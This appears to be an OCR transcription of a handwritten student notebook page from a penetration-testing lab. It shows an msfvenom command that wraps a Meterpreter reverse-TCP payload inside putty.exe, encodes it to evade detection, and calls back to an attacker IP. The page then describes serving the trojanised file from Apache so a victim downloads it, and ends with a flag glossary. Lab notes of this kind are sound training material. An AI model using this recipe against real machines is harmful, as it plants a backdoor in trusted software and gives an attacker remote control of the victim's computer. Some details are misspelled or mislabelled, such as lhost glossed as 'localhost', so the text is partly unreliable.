 CLASSMATE
Date
Page
A
• ss - ant
• systemctl restart apache2
• ss - ant
go to victmie browser and
ip of kali / puttyx.exe
we will see the icon of putty on
desktop.
And as victrim will be login to
putty our kali (Attacker) will
get meterpreter.
By the command sysinfo you
will know where you are connected
• msfvenom -a x86 --platform windows -x
putty.exe -K -p windows/meterpretor/
reverse_tcp lhost=192.168.80.132 lport=4444
-e x86/shikata_ga_nai -i 3 -b "\x00"
-f exe -o puttyX.exe
-a → architecture
-x → which file we want appln we want to use
-K → keep the functionality original
-p → payload
lhost → localhost
lport → localport
-i → itterattion
-b → bad character
-f → format of output